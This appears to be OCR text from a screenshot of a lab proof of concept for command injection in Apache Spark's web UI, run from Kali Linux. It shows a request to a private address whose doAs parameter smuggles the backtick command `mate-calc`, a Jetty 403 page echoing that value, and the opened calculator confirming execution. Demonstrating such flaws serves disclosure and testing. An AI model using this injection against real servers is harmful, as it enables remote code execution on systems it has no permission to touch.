 192.168.43.135:4040/?doAs=`mate-calc`
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
HTTP ERROR 403 User `mate-calc` is not authorized to access this page.
URI: /
STATUS: 403
MESSAGE: User `mate-cal
SERVLET: org.apache.spa
Powered by Jetty:// 9.4.40.v
Calculator
Calculator Mode Help
.
7 8 9 ÷ Undo Clear
4 5 6 × ( )
1 2 3 − x² √
0 . % + =